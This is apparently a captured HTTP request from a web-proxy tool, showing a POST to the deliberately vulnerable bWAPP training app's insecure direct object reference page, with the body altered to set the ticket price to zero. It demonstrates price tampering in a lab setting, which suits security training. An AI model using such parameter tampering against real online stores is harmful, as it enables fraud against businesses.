 Request
Raw Params Headers Hex
1 POST /bWAPP/insecure_direct_object_ref_2.php HTTP/1.1
2 Host: 192.168.129.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.129.131/bWAPP/insecure_direct_object_ref_2.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Connection: close
11 Cookie: PHPSESSID=thjl40k2psbb9bt8rbnel67f65; security_level=0
12 Upgrade-Insecure-Requests: 1
13
14 ticket_quantity=4&ticket_price=0&action=order